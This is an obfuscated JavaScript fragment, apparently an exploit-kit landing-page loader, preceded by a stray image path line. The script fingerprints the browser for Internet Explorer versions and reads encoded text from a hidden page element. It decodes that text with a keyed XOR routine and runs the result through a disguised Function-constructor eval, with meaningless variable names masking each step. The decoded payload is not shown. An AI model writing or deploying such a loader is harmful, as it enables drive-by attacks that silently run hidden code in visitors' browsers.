 inTry = (+[window.sidebar]) + (+[window.chrome]);
radioUndefined = ["rv:11", "MSIE",];
for (finallyThis = inTry;
finallyThis < radioUndefined.length;
finallyThis++) {
if (navigator.userAgent.indexOf(radioUndefined[finallyThis]) > inTry) {
selectPageYOffset = radioUndefined.length - finallyThis;
break;
}
}
if (navigator.userAgent.indexOf("MSIE 10") > inTry) {
selectPageYOffset++;
}
decodeURIComponentConst = "zcuIFUZn10";
propertyIsEnumEncodeURIComponent = document.getElementById("packagesPkcs11").innerHTML;
onbeforeunloadContinue = onclickOncontextmenu = inTry;
undefinedButton = "";
propertyIsEnumEncodeURIComponent = propertyIsEnumEncodeURIComponent.replace(/[^a-z]/g, "");
for (finallyThis = inTry;
finallyThis < propertyIsEnumEncodeURIComponent.length;
finallyThis++) {
ifLayers = propertyIsEnumEncodeURIComponent.charCodeAt(finallyThis);
if (onbeforeunloadContinue % selectPageYOffset) {
undefinedButton += String.fromCharCode(((synchronizedLayers + ifLayers - 97) ^
decodeURIComponentConst.charCodeAt(onclickOncontextmenu % decodeURIComponentConst.length)
) % 255);
onclickOncontextmenu++;
}
else {
synchronizedLayers = (ifLayers - 97) * 13 * selectPageYOffset;
}
onbeforeunloadContinue++;
}
[]["constructor"]["constructor"](undefinedButton)();